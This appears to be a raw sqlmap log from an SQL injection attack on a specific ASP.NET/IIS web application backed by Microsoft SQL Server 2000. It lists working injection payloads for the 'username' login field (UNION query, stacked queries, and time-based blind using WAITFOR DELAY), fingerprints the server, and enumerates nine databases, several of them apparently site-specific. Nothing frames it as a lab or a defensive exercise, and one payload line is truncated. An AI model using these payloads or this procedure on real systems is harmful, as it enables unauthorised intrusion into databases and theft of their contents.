 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=1' or '1'='1%' UNION ALL SELECT NULL,NULL,NULL,CHAR(113) CHAR(118) CHAR(115) CHAR(102) CHAR(113
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=1' or '1'='1%'; WAITFOR DELAY '0:0:5'--&password=1' or '1'='1&pwds=9343
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=1' or '1'='1%' WAITFOR DELAY '0:0:5'--&password=1' or '1'='1&pwds=9343
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
available databases [9]:
[*] HYOA2009V1
[*] HYOAFORZYTZ140609
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb